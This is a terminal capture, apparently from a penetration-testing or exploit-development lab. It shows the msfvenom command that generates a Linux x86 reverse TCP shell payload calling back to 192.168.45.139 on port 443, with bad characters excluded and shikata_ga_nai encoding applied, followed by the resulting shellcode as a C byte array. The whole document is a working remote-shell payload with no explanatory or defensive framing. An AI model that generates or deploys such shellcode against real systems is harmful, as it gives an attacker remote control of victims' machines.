 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.45.139 LPORT=443 -b '/x00/x0a/x0d' -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
1
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xb8\x39\x50\x54\xa2\xda\xd3\xd9\x74\x24\xf4\x5a\x2b\xc9"
"\xb1\x12\x31\x42\x12\x03\x42\x12\x83\xd3\xac\xb6\x57\x12"
"\x96\xc0\x7b\x07\x6b\x7c\x16\xa5\xe2\x63\x56\xcf\x39\xe3"
"\x04\x56\x72\xdb\xe7\xe8\x3b\x5d\x01\x80\x7b\x35\xdc\xdb"
"\x14\x44\x1f\xda\x5f\xc1\xfe\x6c\xf9\x82\x51\xdf\xb5\x20"
"\xdb\x3e\x74\xa6\x89\xa8\xe9\x88\x5e\x40\x9e\xf9\x8f\xf2"
"\x37\x8f\x33\xa0\x94\x06\x52\xf4\x10\xd4\x15";